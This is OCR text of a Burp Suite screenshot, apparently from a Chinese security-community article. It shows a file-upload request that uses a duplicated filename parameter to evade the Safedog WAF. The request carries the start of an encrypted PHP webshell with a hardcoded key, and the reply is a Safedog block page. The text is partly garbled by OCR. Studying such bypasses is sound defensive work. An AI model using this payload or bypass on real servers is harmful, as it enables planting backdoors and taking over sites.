 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 945
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename=  ; filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:48:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done
3,106 bytes | 5 millis
先知社区